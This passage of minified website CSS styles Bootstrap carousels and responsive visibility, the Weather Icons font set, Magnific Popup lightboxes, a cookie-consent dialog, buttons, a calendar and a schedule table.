left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}/*!
 *  Weather Icons 1.1
 *  Weather themed icons for Bootstrap
 *  ------------------------------------------------------------------------------
* Maintained at http://erikflowers.github.io/weather-icons
 *  http://twitter.com/Erik_UX
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - Fpmt licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - CSS and LESS are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Inspired by and works great as a companion with Font Aweosme
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 *
 *  Weather Icons Bootstrap Package Author - Erik Flowers - erik@helloerik.com
 *  ------------------------------------------------------------------------------
 *  Email: erik@helloerik.com
 *  Twitter: http://twitter.com/Erik_UX
 */@font-face{font-family:'weathericons';src:url('/css/weather/weathericons-regular-webfont.eot');src:url('/css/weather/weathericons-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/weather/weathericons-regular-webfont.woff') format('woff'),url('/css/weather/weathericons-regular-webfont.ttf') format('truetype'),url('/css/weather/weathericons-regular-webfont.svg#weathericons-regular-webfontRg') format('svg');font-weight:normal;font-style:normal}.wi{display:inline-block;font-family:'weathericons';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-day-cloudy-gusts:before{content:"\f000"}.wi-day-cloudy-windy:before{content:"\f001"}.wi-day-cloudy:before{content:"\f002"}.wi-day-fog:before{content:"\f003"}.wi-day-hail:before{content:"\f004"}.wi-day-lightning:before{content:"\f005"}.wi-day-rain-mix:before{content:"\f006"}.wi-day-rain-wind:before{content:"\f007"}.wi-day-rain:before{content:"\f008"}.wi-day-showers:before{content:"\f009"}.wi-day-snow:before{content:"\f00a"}.wi-day-sprinkle:before{content:"\f00b"}.wi-day-sunny-overcast:before{content:"\f00c"}.wi-day-sunny:before{content:"\f00d"}.wi-day-storm-showers:before{content:"\f00e"}.wi-day-thunderstorm:before{content:"\f010"}.wi-cloudy-gusts:before{content:"\f011"}.wi-cloudy-windy:before{content:"\f012"}.wi-cloudy:before{content:"\f013"}.wi-fog:before{content:"\f014"}.wi-hail:before{content:"\f015"}.wi-lightning:before{content:"\f016"}.wi-rain-mix:before{content:"\f017"}.wi-rain-wind:before{content:"\f018"}.wi-rain:before{content:"\f019"}.wi-showers:before{content:"\f01a"}.wi-snow:before{content:"\f01b"}.wi-sprinkle:before{content:"\f01c"}.wi-storm-showers:before{content:"\f01d"}.wi-thunderstorm:before{content:"\f01e"}.wi-windy:before{content:"\f021"}.wi-night-alt-cloudy-gusts:before{content:"\f022"}.wi-night-alt-cloudy-windy:before{content:"\f023"}.wi-night-alt-hail:before{content:"\f024"}.wi-night-alt-lightning:before{content:"\f025"}.wi-night-alt-rain-mix:before{content:"\f026"}.wi-night-alt-rain-wind:before{content:"\f027"}.wi-night-alt-rain:before{content:"\f028"}.wi-night-alt-showers:before{content:"\f029"}.wi-night-alt-snow:before{content:"\f02a"}.wi-night-alt-sprinkle:before{content:"\f02b"}.wi-night-alt-storm-showers:before{content:"\f02c"}.wi-night-alt-thunderstorm:before{content:"\f02d"}.wi-night-clear:before{content:"\f02e"}.wi-night-cloudy-gusts:before{content:"\f02f"}.wi-night-cloudy-windy:before{content:"\f030"}.wi-night-cloudy:before{content:"\f031"}.wi-night-hail:before{content:"\f032"}.wi-night-lightning:before{content:"\f033"}.wi-night-rain-mix:before{content:"\f034"}.wi-night-rain-wind:before{content:"\f035"}.wi-night-rain:before{content:"\f036"}.wi-night-showers:before{content:"\f037"}.wi-night-snow:before{content:"\f038"}.wi-night-sprinkle:before{content:"\f039"}.wi-night-storm-showers:before{content:"\f03a"}.wi-night-thunderstorm:before{content:"\f03b"}.wi-celsius:before{content:"\f03c"}.wi-cloud-down:before{content:"\f03d"}.wi-cloud-refresh:before{content:"\f03e"}.wi-cloud-up:before{content:"\f040"}.wi-cloud:before{content:"\f0c2"}.wi-degrees:before{content:"\f042"}.wi-down-left:before{content:"\f043"}.wi-down:before{content:"\f044"}.wi-fahrenheit:before{content:"\f045"}.wi-horizon-alt:before{content:"\f046"}.wi-horizon:before{content:"\f047"}.wi-left:before{content:"\f048"}.wi-lightning:before{content:"\f016"}.wi-night-fog:before{content:"\f04a"}.wi-refresh-alt:before{content:"\f04b"}.wi-refresh:before{content:"\f021"}.wi-right:before{content:"\f04d"}.wi-sprinkles:before{content:"\f04e"}.wi-strong-wind:before{content:"\f050"}.wi-sunrise:before{content:"\f051"}.wi-sunset:before{content:"\f052"}.wi-thermometer-exterior:before{content:"\f053"}.wi-thermometer-internal:before{content:"\f054"}.wi-thermometer:before{content:"\f055"}.wi-tornado:before{content:"\f056"}.wi-up-right:before{content:"\f057"}.wi-up:before{content:"\f058"}.wi-wind-west:before{content:"\f059"}.wi-wind-south-west:before{content:"\f05a"}.wi-wind-south-east:before{content:"\f05b"}.wi-wind-south:before{content:"\f05c"}.wi-wind-north-west:before{content:"\f05d"}.wi-wind-north-east:before{content:"\f05e"}.wi-wind-north:before{content:"\f060"}.wi-wind-east:before{content:"\f061"}.wi-smoke:before{content:"\f062"}.wi-dust:before{content:"\f063"}.wi-snow-wind:before{content:"\f064"}.wi-day-snow-wind:before{content:"\f065"}.wi-night-snow-wind:before{content:"\f066"}.wi-night-alt-snow-wind:before{content:"\f067"}.wi-day-sleet-storm:before{content:"\f068"}.wi-night-sleet-storm:before{content:"\f069"}.wi-night-alt-sleet-storm:before{content:"\f06a"}.wi-day-snow-thunderstorm:before{content:"\f06b"}.wi-night-snow-thunderstorm:before{content:"\f06c"}.wi-night-alt-snow-thunderstorm:before{content:"\f06d"}.wi-solar-eclipse:before{content:"\f06e"}.wi-lunar-eclipse:before{content:"\f070"}.wi-meteor:before{content:"\f071"}.wi-hot:before{content:"\f072"}.wi-hurricane:before{content:"\f073"}.wi-smog:before{content:"\f074"}.wi-alien:before{content:"\f075"}.wi-snowflake-cold:before{content:"\f076"}.wi-stars:before{content:"\f077"}.wi-moon-full:before{content:"\f078"}.wi-moon-waxing-gibbous:before{content:"\f079"}.wi-moon-waxing-quarter:before{content:"\f07a"}.wi-moon-waxing-crescent:before{content:"\f07b"}.wi-moon-young:before{content:"\f07c"}.wi-moon-new:before{content:"\f07d"}.wi-moon-old:before{content:"\f07e"}.wi-moon-waning-crescent:before{content:"\f080"}.wi-moon-waning-quarter:before{content:"\f081"}.wi-moon-waning-gibbous:before{content:"\f082"}.wi-night-partly-cloudy:before{content:"\f083"}.wheather-cal,.wheather-cal a{color:#333333}.wheather-cal a:hover{text-decoration:none}.wi-s{font-size:55px;padding-top:30px}.wc-cdt{font-size:35px;color:#333}.wi-s a,.wi-s a:hover{color:#333}.wc-cdn{font-weight:bold;text-transform:capitalize}.wc-cdh{font-weight:bold}.wi-name,.wc-i span{display:block}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#cccccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#cccccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#cccccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}.mfp-iframe-holder .mfp-close{top:-40px}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444444}.mfp-figure{line-height:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.tgr-hero{position:relative}.tgr-hero,.tgr-hero a,.tgr-hero h2{color:#fff}.tgr-box{display:table;width:100%}.tgr-box--fixed{table-layout:fixed}.tgr-box--stretched{height:100%}.tgr-box__magnet{display:table-cell;float:none;height:100%;margin-bottom:0;margin-top:0;text-align:center;vertical-align:middle}.tgr-box__magnet--sm-padding{padding:41px 0}.tgr-box__magnet--top-left,.tgr-box__magnet--top-center,.tgr-box__magnet--top-right{vertical-align:top}.tgr-box__magnet--bottom-left,.tgr-box__magnet--bottom-center,.tgr-box__magnet--bottom-right{vertical-align:bottom}.tgr-box__magnet--top-left,.tgr-box__magnet--center-left,.tgr-box__magnet--bottom-left{text-align:left}.tgr-box__magnet--top-right,.tgr-box__magnet--center-right,.tgr-box__magnet--bottom-right{text-align:right}.tgr-section--bg-adapted{background-attachment:scroll;background-position:50% 0;background-repeat:no-repeat;background-size:cover}.tgr-section--bg-not-adapted{background-attachment:scroll;background-position:50% 0;background-repeat:no-repeat}.tgr-section__container{padding:0;position:relative;z-index:3}.tgr-hero__text,.tgr-hero__subtext{padding:0;margin:0}@media screen and (min-width:768px){.tgr-hero__text{font-size:39px;line-height:44px;font-weight:bold}.tgr-hero__subtext{font-size:15.6px;line-height:24.5px;font-weight:600}.tgr-hero__btn{margin-top:15px;font-size:15.6px}}@media screen and (max-width:768px){.tgr-hero__text{font-size:20.8px;line-height:25.8px;font-weight:bold}.tgr-hero__subtext{font-size:14.3px;line-height:19.3px}.tgr-hero__btn{margin-top:10px;font-size:14.3px}}.tgr-hero-overlay{background:#222;bottom:0;left:0;position:absolute;right:0;top:0;z-index:2;opacity:.25}.tgr-hero-container{z-index:3;position:relative}.tgr-background-video,.tgr-background-video-preview{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}#gdpr-cookie-message-wrapper.fixed{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.45);backdrop-filter:blur(8px);display:flex;align-items:center;justify-content:center;z-index:999999}#gdpr-cookie-message.fixed{background:#fff;color:#000;border-radius:20px;box-shadow:0 8px 30px rgba(0,0,0,0.25);padding:36px 42px 30px 42px;width:90%;max-width:500px;text-align:left;font-family:"Inter","Segoe UI",Arial,sans-serif;font-weight:500;animation:fadeInOnce .3s ease 1;line-height:1.7}#gdpr-cookie-message h4{font-size:19px;font-weight:700;color:#000;display:flex;align-items:center;gap:10px;margin-bottom:14px}#gdpr-cookie-message h4::before{content:"🍪";font-size:22px}#gdpr-cookie-message p{font-size:15px;color:#000;font-weight:500;margin-bottom:26px;line-height:1.7}#gdpr-cookie-message a{color:#000;text-decoration:none;font-weight:600}#gdpr-cookie-message a:hover{text-decoration:underline}#gdpr-cookie-types{margin-top:20px}#gdpr-cookie-types h5{font-size:15px;font-weight:700;color:#000;margin-top:0;margin-bottom:10px}#gdpr-cookie-message ul{padding:0;margin:0 0 30px 0}#gdpr-cookie-message .buttons-container{display:flex;justify-content:center;gap:12px;flex-wrap:wrap;padding-top:10px;border-top:1px solid rgba(0,0,0,0.15);margin-top:20px}#gdpr-cookie-message button{font-family:inherit;font-size:14px;font-weight:600;border-radius:8px;padding:10px 20px;cursor:pointer;transition:all .2s ease;border:none}#gdpr-cookie-message #gdpr-cookie-deny{background:#fff;border:1px solid rgba(0,0,0,0.4);color:#000}#gdpr-cookie-message #gdpr-cookie-deny:hover{background:rgba(0,0,0,0.1)}#gdpr-cookie-message #gdpr-cookie-accept{background:#000;color:#fff}#gdpr-cookie-message #gdpr-cookie-accept:hover{background:#000}#gdpr-cookie-message #gdpr-cookie-advanced{background:transparent;color:#000;padding-left:0;font-weight:600}#gdpr-cookie-message #gdpr-cookie-advanced:hover{text-decoration:underline}@keyframes fadeInOnce{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@media (max-width:480px){#gdpr-cookie-message.fixed{padding:26px 22px 24px 22px;border-radius:16px}#gdpr-cookie-message .buttons-container{flex-direction:column;align-items:stretch}#gdpr-cookie-message button{width:100%}}#gdpr-cookie-message ul,#gdpr-cookie-message ul li{list-style:none !important;margin:0;padding:0}.btn.btn-section:hover{background-color:#f5f5f5;color:#333}.btn.btn-section a{text-decoration:none}.btn.btn-section{font-size:13px;border:none;border-radius:5px;padding:15px 20px;position:relative;z-index:1;background-color:#f5f5f5;color:#333;width:100%;margin-bottom:20px;white-space:normal;vertical-align:middle}.btn.btn-section.width-auto{width:auto}.btn.btn-section::after{background-color:#e8e8e8;border-radius:5px;content:"";display:block;height:100%;left:0;position:absolute;top:0;-webkit-transition:width .35s ease;transition:width .35s ease;width:0;z-index:-1}.btn.btn-section:hover::after{width:100%}.btn.btn-section-primary:hover{background-color:#ffecb3;color:#333}.btn.btn-section-primary{background-color:#ffecb3}.btn.btn-section-primary::after{background-color:#ffe69a}.block-odkazy .b-item{padding:10px}.btn-section .b-inner img{float:left;margin-right:12px}.btn.btn-section .b-inner .b-title{color:#333;font-weight:bold}.btn.btn-section .b-inner .b-desc{font-size:11px;color:#404040;font-weight:normal}.btn-2 .btn-section{background-color:#ffecb3}.btn-2 .btn-section::after{background-color:#ffe69a}.btn-2 .btn.btn-section:hover{background-color:#ffecb3}.btn-3 .btn-section{background-color:#c8e6c9}.btn-3 .btn-section::after{background-color:#b6deb8}.btn-3 .btn.btn-section:hover{background-color:#c8e6c9}.btn-4 .btn-section{background-color:#e3f2f6}.btn-4 .btn-section::after{background-color:#d0e9f0}.btn-4 .btn.btn-section:hover{background-color:#e3f2f6}.btn-5 .btn-section{background-color:#ffebee}.btn-5 .btn-section::after{background-color:#ffd1d8}.btn-5 .btn.btn-section:hover{background-color:#ffebee}.table-calendar{font-size:1rem;width:100%;border-collapse:separate;border-spacing:0 .8em;margin-top:-0.8em}.table-calendar>thead>tr>th{border:none;width:14.28%}.table-calendar>thead>tr.cal-days>th{text-align:center}.table-calendar>tbody>tr>td{width:14.28%;border:none;padding:0;position:relative;height:2.5em;font-size:1em;text-align:center;z-index:0;box-sizing:border-box;margin-bottom:5px}.table-calendar tbody td a{text-decoration:none;position:absolute;line-height:2.5em;width:2.5em;margin-left:-1.25em;top:0;left:50%;font-size:1rem}.table-calendar tbody td::before{width:2.5em;height:2.5em;margin:-1.25em 0 0 -1.25em;content:"";display:block;border-radius:500px;position:absolute;left:50%;top:50%;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:-1;border:2px solid #e0e0e0}.table-calendar tbody td.alive::before{background-color:#eeeeee}.table-calendar tbody td.actual::before{background-color:#fff}.rdb label{position:relative;cursor:pointer;font-size:15px}.rdb input[type="checkbox"],.rdb input[type="radio"]{position:absolute;right:9000px}.rdb input[type="checkbox"],.rdb input[type="radio"]{position:absolute;right:9000px}.rdb input[type="checkbox"]+.label-text:before{content:"\f096";font-family:"FontAwesome";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;width:1em;display:inline-block}.rdb input[type="checkbox"]:checked+.label-text:before{content:"\f14a";animation:effect 250ms ease-in}.rdb input[type="checkbox"]:disabled+.label-text{color:#aaa}.rdb input[type="checkbox"]:disabled+.label-text:before{content:"\f0c8";color:#ccc}.rdb input[type="radio"]+.label-text:before{content:"\f10c";font-family:"FontAwesome";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;width:.8em;display:inline-block;margin-right:5px;font-size:1.1em}.rdb input[type="radio"]:checked+.label-text:before{content:"\f05d";animation:effect 250ms ease-in}.rdb input[type="radio"]:disabled+.label-text{color:#aaa}.rdb input[type="radio"]:disabled+.label-text:before{content:"\f10c";color:#ccc}.rdb .toggle input[type="radio"]+.label-text:before{content:"\f10c";font-family:"FontAwesome";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;width:1em;display:inline-block;margin-right:10px}.rdb .toggle input[type="radio"]:checked+.label-text:before{content:"\f05d";animation:effect 250ms ease-in}.rdb .toggle input[type="radio"]:disabled+.label-text{color:#aaa}.rdb .toggle input[type="radio"]:disabled+.label-text:before{content:"\f10c";color:#ccc}@keyframes effect{0%{transform:scale(0)}25%{transform:scale(1.3)}75%{transform:scale(1.4)}100%{transform:scale(1)}}.image-center{text-align:center}.image-center img{margin:0 auto;max-width:100%;height:auto}.img-block h2{margin:0;padding:20px 0 6px;font-size:1em;text-decoration:none;background-image:none;font-weight:bold}.img-block h2,.img-block h2 a{color:#333}.extra{color:#e54d4e;font-weight:bold}.c-left{clear:left}.t-left{text-align:left}.d-b{display:block}.box-round-tr{position:absolute;top:5px;right:5px;height:36px;width:36px;margin-top:5px;text-align:center;line-height:36px;font-size:12px;font-weight:600;color:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#ffdb31;z-index:2;font-family:"Open Sans",Arial,sans-serif}.schedule{width:100%;background-image:initial;background-size:initial;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:transparent;border-collapse:separate;border-left-width:2px;border-left-style:solid;border-left-color:#99cc33;border-top-width:1px;border-top-style:solid;border-top-color:#99cc33;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#99cc33;table-layout:fixed;margin:0 auto}.schedule .week-day{background-image:initial;background-position-x:initial;background-position-y:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:#fff;width:50px;color:#99cc33}.schedule .week-day span{display:block}.schedule .week-day-outer{text-align:center}.schedule 